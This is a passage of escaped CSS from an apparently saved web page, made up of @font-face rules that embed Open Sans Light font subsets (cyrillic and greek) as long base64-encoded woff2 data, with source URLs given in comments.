ZlSkxIZFS+DXvLtJ6O+Yg2vte\/N0ER8qaulB7R9GBfI43UVS4Fqxnuqbf1LMcusI7DgObzpf0NPfPEBdWYvAfK4F58i\/mB2D+jK0EPh3eY9hsID5fHB64VwvAli6W8WkyGF4w84\/5tfudhjr7O1FtErVP0qPj7WN2xbu4i0HTbupf0GOR8uciYj8CNmXud0KC77U9eZQ\/Z3NO0P8qsBeTp0p2X502twW\/BYKJyE0ym728K2rdovG7BW4usxvgjD2+Trwfio3JMjyWi4NMN+tG+c5HgaL8g6nLigPFdiW9mCn+BK5vdu7+xeSZ3fZ2VwTDQD3Y\/vNJJqDFoAMKZCEXf73SK0tcuNtUxyZIX6K9opBAWeJBHNEr+ijlvK4Vyglwut6X4i1lJ\/lnznffuQCyZBD8Bo4HKeVPvl4jbomwFf9QRubq9JePSB1JXNvljl0IB5Y1px1WeVfD4bmzLT6yfohACVKIPOOI01XVFlHmvNrcNc0F5hYcrx3fuOeM6S1dpL3+M4sAIEKAcB6\/TYqG8+d2tWTtaIlyVSYNNjgVuxkO1GWV2nrNoeezqJxW2f5yM\/Js4xgYnjzWBNxADHFDgv+HR8\/ettiFKmEawvJRoplbIxkZwnN3AsXiOokrcSr4F+GdEBGfx2MMpIbmHvtx6GWnsQUvVymaG5UixvlPqmNyve2MYSmHnFCkQbF3FayE+5HyA\/uMiDxMLfoNXfZwGN281q6oyl2KnjtsPd2k1XXXc3QOB2iv2NvEovs3XmEHDx6Ave7f1y4b0GoDuaBD3w2r9+7w+Qfy1g8Gd+p9ohseS31MLfocsyjfopIVQ0tU1ymWsBKDcAaroTxB5QeWOUkp9KLxD30GLisYjDAg1dGxe5W1s\/mR6u5Xe+Anz5dJZxmsaLiXQ80ytV7zsRyLjI1wCB8PGjGtwOFI9\/MgH\/FBb4lZSIfw381yIoDRldWfC7pewT\/yRik9zSVyYOfvgunmrCKs20Ref1BngFaMWVLSd+PWswlwj5qT\/0\/[base64]\/eCqYnB\/qanm\/lxT5fRgOcFiOBhVeMxEIOakpXacmlWttjQ2E8kkzRj+YuuzxZyMxwziJaQENcBzB7HBaTppoC4\/GO0TwSXZ4SxxvqsztP\/VGriqPddnk33rxvSoUB8Y5uyH+SnKPnH\/O2V5l8WjePN6YJvqeR231E3t76g5cFR7KTP\/[base64]\/U6aw2mDJSGlLruqJTwWVu171p88CBploZL1YYHmWxrzBvOd39MlYa\/OFXNgxjrCMuM2s7Sp93nnk24kRjy\/oiDxS\/W+0dGwwwQ+JwB\/sbABlCfReEnN\/[base64]\/f9FSOw\/N6PyD1vWf3\/sKdi196gaBQBexyOtq86RCncaJTqFr1FrOFM4xoZXGgDwMlis0KBajM939+fC00OKHRnw6ng7XlhRae97kQb1Z8+c3CN\/9\/1+l1DAOc2P5arm7H+v9PoeotEKK34MO9tnlTCnhEv3jAtsRQLeQfQjKOiMk1a9cHacwwq4BZko\/sCOZSwjqXandAdTMzYlHTP0xmqNKXZmubfJ51iEH6CSdMY5A5+N1aEbmGSw8gbJaPmf9GG+3HWAdoJQWE5RjH9AuErZ\/w6jmgEu35hIwb9DC88i5eewciOkJYG7CiuMzngw1m1pJZEnLZVwtmBLDLWgcoKQaIACqAuILcFiFG1HB6U4KjcsL0K2HexSyjxaeI2wRY5VpvE5QZvC8HlBzsl61\/[base64]\/ySq0HVrI6HfRw+GihaEeCcWmj\/dMpoZTMhMo3oLsNIaGlpz1Fo6MgnyfNTKbK\/V0wiyi\/lC2dXgQZSWKTQAVblZWpVSbQpqwwu0kQFQQxuN2oStDyeWCTJS2KpD24OWtAZd6GFgk2hV1LSxpmOjAPtCz9ug\/pKc\/[base64]\/IG\/Qdgf\/ieRC4H36HTPU6EVNglNl\/ShdFtLd2KeN8USy6Vb5jlB6EiFeUaIL6nuaINd+fesjgpBz+P\/aJY9RUXfK2N9coQymwuptOMaD8LKRSizuZBKO67xIKxahDKbC6Ud13gQViuzuZBKO67xIKyzCGU2F1JpxzUehHWV2VxIpR3XeBDWCGU2F1JpxzVeUG8RymwupNKOazwIZ4gAAAAAAAAAAIiIiIiIiIgYNl8DEMpsLqTSjms8GIEQEpmsdPkNwPunNf9rkYc388Xw\/3sR3DiufbB\/w96fXbYvzd6y3dKRTgiXdgmXFky1xe67m3b37d3Znh3hcBkKmR1gf9nF2pLBcEmXPdvZWtjbW8\/[base64]) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OVuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACV0ABEAAAAASjgAACUWAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSoJjzQREArnCNhgC4IUAAE2AiQDhCAEIAWDPAeKPwyCOhvUQAfYtpQP3u0EGfk4GYmoWA1CFLVpUFqV\/P9\/TzqGbIBtgP5qBcohfYEkaOnQMiGrkkCSLtmcyCFaTpvn85b7uvus+Bm0zKQlY4eBh14VCm+bRprt5EXZZb+JXzrClP8YYlkGxDG5TvIeQ0sriaFEhhRZsV28Q7oVFd3+yZuYan97NxeO+QcKFdTA2ok2VzaxoaRME5nTzurjZI54nSM09kkuQbX8X8\/tzN4RYlYICRahPg5hKZ+SEigPCoXKwkb1wv6f75u7d+6dFN7Mmxd+UFoF5921SKq0pC\/5S5Bbh4rWh5ZcQUvV49OTK9uUDM9v8\/+QYmLFFAzEHmH0NXBlo2IxRFDQplyUK4yaHSxanQ9rbdXybb7Nr6594f5za997mm0bONGb4wwhS+gmyoD2Y\/+nqt6BrYEqDXby4S\/AhZRrPZaDCt3Y3rujMgCqVCZNKRVb9CBn2j9SKU9e04a9rhqTVam4wQ4bcISZBkI7bREQc7vFOSaWKP3RwXk5jjwEN5khPXVAQW3f93vn+pI07W5nkmb7+\/wJiQ49q8IH4mt2THePyKiTLPyxLR2w\/3Rqho0lEoEChjuHwFSoFq\/g71\/WuiHQhBYA7wIDHKYEqFcvfX4Mw8ogRMDP21a2\/\/O5hXOIngob36I7LZoUbcp0qf68P8znzww2sIucDewZp8DZSmxgz7y6K5PKtIclwmlgJSZSJZVJmaJJmT59JVaFIFtOP2WHfg6hdOmqVGGRCHnxaEWXKILRGCF5rFYDBrpRLiKDsRf1u20\/vwZe373iFUYRI4RQDEW3\/t7+nYpsYnIx6+i+lPLxRgKAvVhiAkyNG0Bw4Zj7T6SuvyhgULGbSPLT3e1EHyzjkSQLYMBw\/IbMDzsoANVYVCBwag\/aQ7z4c4HDlRFoBAoJhyO9IuDWPb57L8If+CQ4P47GbbWdXkqnmItgbWJEQiVvdRGC3k+xuxn8JnGYeqxfIFWRoRmWzEzIiuy5pLu1BRKwmn7O8Nyb5dndl7XJmrI2BlZ\/bj5ZTgEwUA3Drmv\/jBlzFggAHNRPZMWaDVsnnHLI4a5NT0jJGc7Z18AJIm5CRyMw\/[base64]\/nZNC7Jh08Jlq3vDdkul8EOvT5lybZl21pfuU5lbM9HWMvtZEq3KGPAQfh1s2OI6++8mZhsy68Vd3An+EBRIlgvHSVkFH1D1RpdxnaJf\/ZvQzflLtUbSUk15OZOj0qqHd0vhFPKMRGi\/xD38XTtgAClaQLZgYwW8Z6yh2zLQ8+PIhYHL6K6g8lZ2BBMjOJiMTqUPhB7rYhbJ3jrFnlvNJn+mD\/U6Zfweh2a7m4qMuoEjANVyps+Q\/u+ZVdhu\/R6SR6jTIvSLBu2vRWZ44lgrbGYwq56IOjG+o6JazVNhm9seDdodtgQchdxH+3cptNXESWddepeHpA4DijcIgg+LE4ITVbp\/2yMpqrw4JqGu4ES+QdAKZfSlpZVSUq6N0OZkCr5mjjN7vLqFDzAh3oNa4lE6Yvsj8YLFG6BPp\/Was2QGSgS7apZBFVLyfj6taVw4B8iB+2CXoGu4SHNYLPCEFqrPOirdd61G9JMi5i\/faaoyaO1CmTkt8MAPB+Go56wW2fHt8H6\/ha7zXR7RdZcS1HCjQ9P7ezR+761Q+DvgbJsEpp4oFHtarrMkvPynzBoul\/[base64]\/IzXLAKvM5EPURY7\/ciDHy\/5jAxnnVgbp8X9qjWt8l3tQi8QJjGRjmIhdrQxfugojus7hS6pjy3gNSX5pfUZXfYU6\/DOoCnaxgZrxsiPuotxftTHOk5MxuBooL4zuNHymzpetqmBgAibAWeYsAGgiR7Ysqa2TkQ\/CbXkJDu3bk84+9mQdSayG7rpjbjUxNmeDAgLzPYsCdlgxGzbjibyKZEVOVE0SoYV82nxnS\/5ljOWS+z7Ii\/xPRSSnjnhYTyuWyAcRoWOepuh\/\/hwpGYxY4pP32zN\/JW6XBhj560lKWGnWfK+0OPI1zsuw+bIcB5tOHF8ysigo8TcSBcpj7tNKmDTZHtmf2ZLowz14Tn+Cl\/o063XxLug+01lo0mw9EvM02qFtBO2T7Tu9NYewAAB8xkrT2FryOBuex8OTSz\/GphDgd3fgZAUlLHq2BMAB\/e1EyCAFyz4GE5ccj0XK2lrwJN0YzA2YnosmMLACJmwDooFRw9UiUgZIqJCGHzEiXYtSg5V4oMrt9iWzQHyQWYaXayeQwhjCM5emeA2fuqaXXRRL3MZVmvdnpXhD\/Zks7XNjiHapOp18eMSaijRsrfebpv1ENdYtFVJ1pvghx6MqVqHMZRgnWUHa5fs9W52zdlPTAme4zAyyUOh7WXGDyiYBEILx2b67bKMST8hZi7MyL8EPSjpRxkfHFRK\/cReXn8sxJTaVwzOVs6o\/qMv4jrs9ZAlae4PMQK3J4FQhi6OPkx55brd0Q7jPlTG7VFFr8+cP1hBTkOhtnKW1iHzodShnaXUFlT0SiSQfvbAIIS0V8Fe8uoeqtNHlI8A2gDAjKoEnqLKCCkesRDB+ipsrOPaBq4S1PwSxxeUhCmUAKw2ssxxGczTBp0Yz2\/JFJdYxtbDmK7sXMWEmQFVKwpGJsUhnULoj\/QlNgOuxcfxges\/ZgywSRubiwrQXIf3UAD4N+5+QZEXqYQBh7JLSCqWgTDBpmOEmHlKuyd4AKO1VACQO\/UgZsxA9H5jHZdWcHUNlhfBx6mvCTarGczLcj1+R2\/mCRp8qmlG4eDmexudTyJjiCF046nGGHzgyJH5zGPzTEMyLM6RFihytQioZ4EiQuY+kQyz\/oAwh0d1DMz8j489aFPFNAhQDGr64Yx\/ip91kurV6McQsiT0I2IUgh6L0ZCVoqsg9Swl1dYtjyB1s\/z77wkjIUaHbQH1A2jEDZoOmaA1Y30Ig0tcIlICHEVow+Kn9ax3A7LTUxackbGnDL\/\/u2wRfNXW8c1jPHJR3sTDIziW4B4CDc9ssKxXtfFeFoHwslaK00Y7EXrFvN1tHQMiBI2cpSOgIDt+kcA\/V+gKTdZHWyV4loq4fkkowBkJPB2B+6eHUyfK4SmTuUh9Uzd\/dHwwASvX16S4ljrZQEtzNQFhPgN88J9F9Syf9TGksPxPJ14q9ESPh9\/U4Y2Mq7Sa9fddPAidXk8kbq7CRl3zFVYLrrubjlpn7tya\/1kS\/4nLdhSbjt+UWQ4ol7YvVBRReQ1CQH4WTQ48FVEcuyROh7uhwAPfWHB65XI2FfI6dNSPNaHcOAhL1iW4LwHBJ1Vh\/aJgHwJ+o3olyYsJu9DJcvCTtlpr00cZoqHaHnQl\/PnKasbsZEtDrxEy6y\/5GS\/l2IqEcQzow4yvwQ+7UgEpb\/0p4CEVIhbg1IoPnTkoKpkXlHRK2AFPvSZLpJKPnumghySKFxfmUH6tCh9kRrt9EIxVr7ZeXXpDP7G2Se1U2i\/KpszQPv7t6n7wcW7l95Cf415bA27qSA7Fl5AnxRQ0bBYjVR\/iqoRuKtGaj7ICorzaBUctGzfkqD2\/hd8uXjhZWAogNk2X48\/5ytiwoCojX\/DwMNNT4vkL0iC64E4PD7jIOFMHRF9FzZ12lQByUAQWiC9pByNogUhJ1uaFZ6YFYBnbzL7e8gfX7G1FU8R8Z2zvhDnzmXRswjXvo9lAvbFWSa224XpZinJCR74boC2\/c3z+wXcHTVw3kPQZhNBi7KavBeqm+FuC8rhaqVmmYQIu2FPli7wC+2\/\/UG7jhWo99DUD2YW6aeXFr3fRXFu\/+aGCyspHpx4Si\/fH1O6xvxJO\/ZKt5ZFAcbOO1RlocIgrpyw6JpYmL1+I8Bx49OuFUKv4tlDLdRyQchxr0LqSVSkeDNjgLzAWeICcV8go5LvgBcxLMcFaOzcwwN25skIc3UxnB0bh8MldnFamFZ+MRqNolDXwIyXKhzFmTjTv2PtLzPhqChmeFtZeVjmJElu5595edz0GGqMb4eWpG4ZGGUZY+X\/WfIJbxbxiEv5fViJ1wae+vejsv7jQ+duGI5R4sF\/l6bJKmTuvxe9L3yNZXkRARktsPXU56FJvjQzMT8\/3BVtE\/xJ4rvNOzYlwd76U3ul2yf1yVkiJYxAfYLxgG7NfEEJyrl\/svyj848ftYXGRsFyYOTroRDq9GJAQMjCgplHWVj4cEKi\/R\/8yJjzlCmNfe09XRRvm+k\/kPGpX09GWkrqOCIuo3ojrN7oHxx4\/D7g2Od6TfkvhjdL9A8d5RwThfK01BYKCmobdeulxkmF0iUPK5NzXDy\/nvg9WH3Nk8imWGVp\/YcwVkFsr7i4pvwvDwpZn\/7izt8Qg3SYunti0TaFPveXWPPZ++62uJzsNuBBXYM+GcKYO9uY4iGDxR1gKg6blWdcNUHguoJl\/rAK8j130wBz9K02VYDavzywWimEXlWBWqyv\/2Tl1oFdGf\/b1obmyOv6N\/13f\/2qVp7UpGlaARyB2x7RyQbaRmo3o7OtfX77Da6tsWD6OPi\/\/trwcd7vnwZ\/4rUuFr9MJo8ql5tnfcv3Su8LlHefSYumns+ucOt1PRfqlBR+aLR3obvG1iG3zLZQ2RYdEHUi+7l3pKI30S3e863AIK\/Kf8pnKlGDPOIij3kS\/yaRCvLeJKfpGiWjr46wt2fFMJB\/dG0LT05yC3AK0GW3+1ODt3kn037opOqhMh\/d4HwbDBzoSdXtpTPSr13aFlA20lWpQr1zmM3boX+mUFVZXjPWO\/M+N+72J3jTNnV6kL24gixQ8Eweji0SlF2I309B16quMKWsY974KM4IKTP5GpU+wr5nh9dlq2RlsXiv6V71gVHmVt6p5TyW\/8Mvl5uKfqMIbBDT3K\/ZP8P0vPq6t2vKsX3z79Pg1+JY6R8kdjKy\/kyoiM3PKpO2VRQdbG9T5ACOMPcxGvpffll\/vb++\/PErDUL9kg5G1sBiWCsrZNhh7+N4uflkaF+Y2f3vrASSjcsfPcHCek8XxTmGOkWjByf5K8RSvqRDpyM\/vw78Y3p6+0361Y7j0ZXfojsfk+z9+Ds\/Nbr546\/n44eMDVFb6UMoHmLen7rRe7+3Pi27GNq3s+7cuX7yFSVWr2C+o7Yu37FO2iQcG8\/6FkCN8Mc0ZKk8idJH\/2bw9P\/198UPnbh1O7AXCM9uxW62Xz94pfaYXGHpv6Y\/GWsh9mFoF1BB6Kl5ZAKP2v6\/X9Nxnnp18FSD4EDqbGzgyyhsNHMkNHxN+zOe+ect7m\/QmP8i7mm3i4IsO3GE8ZbgC35BFpbDsn5HZk++uNNevNK0sslefTLVVHR2oqcke9E4PcgudakDN\/TkSovJFzrnJU\/iIdkZp8gE5V96pMoxxdtLmOWCqih99WMu+w+jtkfz7I86yFH9tNK3o8QneMNqRRPdAf33mmGM0+5loxnVqYbuW1v5dxvwoC\/YuHik6wzvXIinooNEnhhnNaDeyxND\/gsg4EmnHCT\/H3S\/1dwsRsJsfcoR0jh4lpZR3GMmbnH3WN0TluygFsO+Yydxf81zFDwDvDwDjVq4ejLxgAAH4EY+4iizslxpu\/EJSLJ7xlSqB8WyQYM4uTanR5j9di78t\/l7n8qhM01n5WVnXrTOLqoFaEWQixuqZb8\/XZEsC9kivooGPESE7rNos2sYqvit4libIDf54lut6e269nMI6RxlTcwpXpaBZSB0dkq3f4ZNLzMBqS0JgGSyi9S3gqWzXdAnkaxP2VO5M3OumGP3zp2Kkpwcm\/Md31YhQ\/JG8I4cby+uNz081yNSYNv\/9ji5tLI3XX2of6bilQz9UMlrGKTYDrziaGlH7da1cWMZ5lvVEJVDasamM9MnHsPV\/PxkurXzd+z\/E5b7Xv860zzdLnpeH5d6IUb14whc65cZPloh0FU6qSQ4IW+YvTMxAc0ND0t2CSSqnV0AweZSQH1bAk8TVn9obR41Y27bGhXJxfg+FHKGPkLOwK\/921TeEtfJqxWcpXW\/bX\/wAogRKUn+EPfgrdtMh929LYhLxb8vcHzZPtA4+wgadTCXOJOYnHwsrtAgxswi\/Gizr7a86deseFX3AOLMoo+7l1dG0a1YnuDxSjVlUteyIRNiS3lrHCNOgQZqoWauI5dNQgiriYfXmPgHZYUg06PA7VUWSFGZJTIaS1Z3PcV6fMC5itBbczyROxBHMhUUvzbGe26+nel3TqrIshFgTLNIpzdfIGLtNe3yy+0wcdEqrC2\/B9taohpZ6lzgQR6VXhQt5\/btJ9GFebSE4n1pLW+OsiRkQIYRuuqlG\/KzxnPP8k6oWcWszE75p3OXc\/aKhSvBhbz59\/nlcrXtW\/dGG28rjh08\/j6l3T6g\/\/hG4O1HIFR6FuKuFq5zVSop6EpRRJD1YzOkJSAha4kJcJDforq\/g\/[base64]\/7+AT0y+6cd6SF6pftnR0f35vJKz\/fOjmtfo84d3fmkxuh03f7q8UsX7kKcqSB9d0F5RqXfEPtIgYCmRO75M7TgjffzUt99SlZQXTnWO7r0XvN7cTjvSCUXI9L6S80GrqhP\/tu73aB2W7Ss0oA0+Pih+i1hTA7s+eLGQMsxR+avNUY0JadXmcZz\/WWNNBn7tdu2QkZH8d1swvk4J7yocI5g8pncjW0sF+3f4xIpsZQyPCXQI+LoL6VNHQ86J9PVAtW4EPdR4CMOqVu\/[base64]\/8ql1CgVbZVvI9Rf4fm8Oh5Zro9DSnBLCgBCAWxpBl0hOPdOnAsNosSQlcwBrlo7lPie+kemhDUpyamm7fzOQFJFHDHEa2eSBKJIIuckk0FrmJiB0OoprTZ9IzOpZKOtYKJlbFdjEm7sfguyaONJN8k+sm3Sa13R9kY9xko9NyaGi\/74DvB1ahk9xNlVBHHSQeUDYQwqH\/GfVUuF0T3cX4IOcOf0Q6h70tgTNt389fs44DPQ1mcdtSf\/n8Wyx+1rzQy3Z8Kp5KaBWYWU0tk303Bac65uCrUCArZe1b4+Kr\/OtGg3kANz4+wnxp\/[base64]\/v693Ld4cKd9N4BgE\/a1vvfdls8sies+azc7OWssbluaAnkcqQNzleYWGdgOD+XVjuka51efnp72NMFlD\/KpRGk2heKjyr7NWRb9YMzoDVpso5ZACDFIOy8ceRFXpSCoWQR4LQHWH1yj3CtVrHMEuLCBJCNBQrvTRojHSKUOYtbgNbie\/4bUVGTutVIZAUhQtPsFBm5SH2GlgjpfIpxWgVjb0OwgnlNSVQ2OwCFpb8JWIXEfpKKlhW259Ypsy2JcnrVlsrgZNSKRib42fOKa1rNDSRKGlzK\/lWQ3tfPcBcJV9d+z31vknX6Ezm6AcDC00+1VUCRFJkDVZNTE+YoHc03C738tSPWS+CdVoRg2CpjPMmBmHYbg1c2NjHCBUzeKf+hPBy89XTsn3P7AbDfr9eGLM2ur4S0MPJR3I4DcJTCB16L496kZsDOT06zA9a73jFkgmJyLS2k\/IHqsDADgxT+FDnq128J7ID7XeLf5SX00V4WhZQqj+e7EhdHNZWssCAmNNnCQbFImOH+1v0qy9LvAZMVheZ1Jdlho6Z+pucTQZ5ANtbrL7ffPUfT\/OmP65K1A00rBs3HbhC5YAmdjze4d4r0trMgxnOzslDSutBKjabLYyPbxG8NzjniXSDccgDmSDrDPZLdECF37NY+HPUMpqlQOcBpdJexWDJM2bjOwf63zQWYXESpB14s\/JiIKd2kD6DLFN4Vs6qktgkIUGrgYqGnpavTs\/PODWC2PKF8J\/sS3SKpZGxsDPW+rrjk\/3Uu12bD\/4jJYQ1Adi+8gGsZT1bac1w\/3Gp3ubqrb0bQ43lMaxQDzddCojSyKxggGgKyKgVVjFckPeJTlxEYCnBGpRV0RN1lFWSX7K7WNZ3OIS4V9dNxUbvvXv+Yn7xTMBc5rOZMs1zhM076Z1n\/qcZphSBY3uWhXcvP35s4KiygdPPnv+J\/ULgTl7Du9\/85pup2U4pZcrDuJWnJ1M8mqaaax\/q8KQSSBYEgYjA7ddWwO7n\/Q3zBR\/SmwkpNbAfZt5uSB1lQk9EqXeAjTNZRyrsQpAdfXUK83bLqgN3ukrp8s3vxzxz5+0zrl096eRLu2C5HkWMVjt7tvczQ2smex\/YBNrvti67I\/h7lssZPeVshkihmvbMaAZwFgaF6ONXfrx9JSGEKGOu3EfwRwBFxdpyyU+KRO7sliwyUk6Wvr5pCLJgJJCkGJwiupDmiQLJj8OvIVPU44FCjJq0o3kK\/dnfg1AOiEdTG+PBNKSjtWOtfwXTBz4pLgWEplmC1C7IPqK8cOWJo9AUqSpK9XX0W6qLfY5nbWFBcoxJG4HelQGNS4Ns1QZSWQIMmpGSH5TPeVtnNYM8GLcfvl+9om9gkCBdP5c316JPU3+Sp42Kr7B58WJ\/[base64]\/fGcB+hnVwAMNwcgLFkPDL4Vawk9miy9G7Z5ol323k6yjN64Y4rBfGOUBzrUZTDfq1XaFEFYywoS2enQR85e7Z1ZGvZ5WWFaeokym\/FEmsshyN2QP05cygGJUg5nieCEZ7l8XS8H39SYUvjaLyoJj0zbZNyxaJS+ACHuxYuLgBUo5vrixCmUk4PSpmUhGkV+0zThWQnLcScJ+DI4wxF78bRg\/Z0fkZtt2sPyg7z7nQnPLVMH8I2myH7kR3Q94+27a+dnyMFlHiEIIJLSJ3xEefeTFIQsbiqSSntQpRjkz90cOdQ0cPc9bokWpvAEWtVcoisXMzbV1eaQXiZUiTI2enYA2ge9ttb\/3Al0vlo07i5km\/dlKvr66tH+fr0OlBpzt5LHOHLfILmzRTAqhVSSloA52QM3lBoEe5ZCo+GhKEsIJMVSmkkvcWlE3iHgMmse9g2g8tUB+zM4yBnHeC8otGj7DkLQtYsORfgQlOHQaVUxJCdLI\/J6p3deUjpkVCKePZqP5FoHr3Ee\/w0+DxgREc+K9d9tx9RUTIgozUSu9APRO5+\/RhKgoAkWUMdpZKPVPZ5nrpFyH3PzHKFakFaOj+LILe7KUwHOZR9V\/2A1KTkcL6yuIP7zhhgvanw2iki5zcwnPHCcbBroaodudtaXR81h9wy0z7Rm5Z9V6MUWGQypA2TQmX9QA+71sN2RiJDDHZORCiVhMv6giHYMItsV8PW3UDQVVGtkaUZQKg6W6qcgvAEoJ2zjxwNjw\/F0S5fMjfT2MB7uliNlhlcfjd57NqHm4V33xwgE\/rFxQfUy1mXEd90FqxdyNfF5d1jwp\/6N8jzHnrPfSYnKAcUh\/ysj\/hx\/dNwH36SMOpd2XZ0QAUd5nYaOY6ieiYJiEJWXWYRh\/hgGIzHbkaxj8loLg73VV+QeG\/oIfwCH6T1i3HeUM6l1PUF31zvytmmtvqRubWzDqWf+QM4K2dnZ2TpzJeVEixa+1JyJiUFQfb88GalNSJbV97vSnuUy2kRnkoBpWLffdcnUuHhTxc4fqeHHcOyaNtZl84X5zA\/YEyHbg961kseilX6o8G76N+z\/P5vFzngONoSQpQ20sm++eIf4AN3sjXl2O3oJNwWi3tjYFHML7APQ9bBKc1ERkDzmSuR\/QXyA4s9gL80p5JUIa1oCR9p\/d6\/\/BduhgRdXGqN4rzooU\/W86LsJkwJrFIadJneelu99y75G7NePcsrOlpbO637106bsNTaTTKEut689eymWhfLZQa0lH+r1JXSK5N6v1LnmTyl6PhPGuDlh5svTwMgaEiU+rDcLPaE2eOztgBKZIxFUbJQ1mdZB0hENmsf\/BGHYDGT\/eFVuHjg+U6Mc0e1eQd2vdekUBnXZB+ry3JL2uhHKQ8CjEJZwGyx5Xw5JAqGAIRUkIPckKR6BGAAhMFX+ivUTMB6\/scoYsAw8dN97a+gF1\/uzD7dfPrvoiJu4QB2AbGkVABYSjcXgF047\/xvELTWU6O3OeeeTGoDU5a0aqCQ4H\/53YlMs1D3oEz8HPb3Frqxjq49gGTKTjIlZAiQrVGYXjhtzv5MghGx4EJqLLtd5RHyNiSy\/cOlXYFrYTaJAUajleWJBP8ruYVuIJtuSQUlJD3QAHXOTAfmKhvXStyZfWAHsTpzBOJlWEk3ajjh7mVNOIheY\/AH7NIlBnKAfCAPhqFfo4JcABfigJwA5lFM8kUlvOjJCTRKaCnQ5eSGHYsbJHvh8i6R9Q5nPnljFZSqNQclig6NaEXLOR1kuF3hE5m0iydeA3CDFoAf4C3dKliLUDElcBXOCbutjKw\/JO9L6FG2rGvKmaWN2jpa5+gedMAl0IfaqgOuvfyr1cCj76fdlwEGcTDp5R3sfAtkFrI11P82xhVgsrjdbkAYTKPSXUN1Te\/fK6IrBgoIUGzHBMLJGwhAcgG\/GoWRinT6Y2AqghOiqQIk8NepBF5p3ZZhUyVYzE9VYOdduQR+GXDwA6n4BUsaH5IsCd6dSFIJjyubwEGi7zglgXcRJlKQkHX7kUTCzhA7F0T2qDtDsvB3SRGBwjBFqmiaxUEogeQMXoTEKMQQDKIQdHsiX46MhAh5BaiEBxO+KPyFgqFcZ7THDCHSZbog\/tRVO\/gjxYkC7raT\/cJhVAhQcAdEsgJ5CD6KjLPGRRNilxDbfmq\/m78AISIYcCIcKAIHw0UOHp7MeyDgg376smXCiu26IBH0x1E5c+HBH80OuwQJRheBIR5TmdJAgP\/[base64]\/o74YIrr97b6qReDC\/NOcb4GUQBDRJ3uSkSdIKxaePFGyAs6LtgLxxFvuUMXS8E5t5aHi9SFYYY6VqgX7EYoLnDjAG6P546bvjU1TMFgzvYvnyJgWASEuE4I9O5DDG6Xd5IHrxq\/Y7vDcBnm5tQLw3NUazhHnR1WYdioQq1EZWxohuOwubktL2SJxZ7JW5nQcBgokAqSz0EuXPdRmoCHE6JgA1i+TDzo12qdSeYsNZR7vUn8iJy+chTdEaXD62w42lQx59JlO9LSIL9zD7opETHdJONYKpIu4o17jgO\/HbHY9g5LLMmxHVYSljK4nGEr1\/os) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAAlYABEAAAAAD8QAAAj7AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBKgmPNBEQCoJ8glwLEAABNgIkAxwEIAWDPAdHDII6G24OUVSOEiA\/D2NjZeORA6EqEOte07H\/YvOOA\/knaYQks\/bUln297oaBMcYcVjRx1iRKTCasi972u9jpnyJDhLf7EtnMumjWlUgpSij6H0D+4\/+qpgDVGuXSaCdgvqmcmmuFCnhSeK0AruBVKZOnlMot93DOtH+m6jx5TRv2vuXGZPVfa\/r23u0VFZEClBGuU2VrzO673CQvxBtVxC0AClWnECUp+jgehUS7RCxJaNrd3SZ4ZmO4lsEK8fDRj6oDAuAGEJO6AAdBApKAE2deLzinRsTQstnrVkABXc\/FQcqHBEhXJBMg\/ew8\/gEW5G+FMReXuSSuPUQZ8kklO1uJst60PoCs94TapxxnkwzQTQAQ46VHARg4AAIPbbaAQYISBHRGco7h7x+XGA45hKjmXs6wPh5HdlQbhF0Bcn8vLpSekOPj\/\/\/PearnpO977vC3mIkosowzfIoZJmofw2ebarJZkZzgZeL6DUxqFZ9+\/EjJ1ZXlpcWF+bnZmeC94WDaF\/1et8MfPrh\/7+6d27du3rh++dLFC+3W1Ls17zy847596ljVrpRLhXwu+3ft+yLVAhMeq\/ohCAgH7RYTp0b9aSvA18hChr3JGgwGzACES9NUY3+4oizwhnYMnsYVarN75J6SA4Hhb31gE\/poUUba16WK4SGbDSdrNZSCrttjhgvDy937oP\/ByAjdb7do7Mr3oLed12IS5wtUmDNxCl7EdOoBLZqsKXHnSJKsR\/EkTHgi3MIFOVr0HddV7dYQy9B3DJMeaAXKPcyE2DjwX43ss7j12ryc2GRDN4tbsBU+kZgIVbtlEsKYr7DaxDr0sf7J37F2S2xjC\/oCm2s8WNK0KVD6WyhKng3M\/AephsN\/eSmhJvMbL6ah1UO6JF16IccHXxvjA\/ONNuHkTbQBzAYTF4tmldAMyYJEitzwat9B\/6VCW4\/oHXXj9\/GXAjy6+FiiNSQbhTmxJz4E95bjVqV2tSCgEMz0MG3jkOsaont\/wsmcsA2jRdlr7BDnG8IvNhVa2i31debx1dTIAZDQ4O5JwbI0mPSGergYI98PMdpAFr4fNVeBjeX\/HRfMkSq7fVFJZzNMqGOGqRqm\/S3xksRkrQ0Z+1K49kYeOgbqqh5ht8G4LiK1CxA6P\/aD0SmMNli7hYNmUuhekcj7bpSHcdYs4ksXe4KhfsLjfnQuwIvwAo9BN34xYK1ivCw9WR7H4rEeEr1ZcXaLe1YrE0afukQTCKD70gNy9c3v8TXmfHuVXCOqL\/42J3oSEzVh5NYOvq2dLWR6h0nHRa6QhgrktsK6jdLrvyO5VWo5YUUGyxAsPpK3giLUAtwr6QmgPJDOvpjyMOtlmbScRCo76dlB5rsSuvfOAGZQbkXeSEukevP6AuqQBNZ\/N21MbPclkbMUFi\/bE15vgIcyrgQSz7U5rnJJtltWgZepFj2UXTExcNQ4F5HNYV7Pbk3XqWR\/JZOwDQpGDPmCdJEbyLSzZQ7T6lZsbV25dpgL80EkbrBSoTkl+k1e3LJpRwWDJTkbClKZyUKwbOC9UKsELW+IJBG38FtVh+mid+ks8MM8m\/ktJub87hwa3YFJwHDL8h66V28+osjPn